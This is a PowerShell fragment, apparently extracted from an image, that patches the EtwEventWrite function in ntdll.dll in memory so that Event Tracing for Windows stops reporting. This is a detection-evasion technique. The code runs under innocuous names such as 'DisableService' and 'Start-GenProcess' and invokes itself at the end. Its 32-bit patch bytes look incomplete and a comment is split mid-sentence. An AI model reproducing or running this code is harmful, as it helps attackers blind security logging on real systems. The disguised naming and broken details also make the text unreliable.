 if ($DisableService) {
# Disable a specific service function (EtwEventWrite)
$serviceName = 'EtwEventWrite'
$serviceModule = "ntdll.dll"
$serviceAddress = Find-LibFunction $serviceModule $serviceName
if (-not $protectDelegate.Invoke($serviceAddress, 1, $PAGE_COPYEXEC,
[ref]$originalProtect)) {
Throw "[!] Error changing memory protection of $serviceName"
}
try {
if ($pointerSize -eq 8) {
$memHelper::WriteByte($serviceAddress, 0xC3)  # Change the
instruction to 'ret'
}
else {
$servicePatch = [byte[]](0xb8,0xff,0x55)
$memHelper::Copy($servicePatch, 0, [IntPtr]$serviceAddress, 3)
}
}
catch {
Throw "[!] Error writing patch to $serviceName"
}
if (-not $protectDelegate.Invoke($serviceAddress, 1, $originalProtect,
[ref]$originalProtect)) {
Throw "[!] Failed to restore memory protection of $serviceName"
}
Write-Output "[*] Operation completed successfully."
}
else {
Write-Output "[*] Routine executed."
}
}
catch {
Throw $_
}
}
Start-GenProcess -DisableService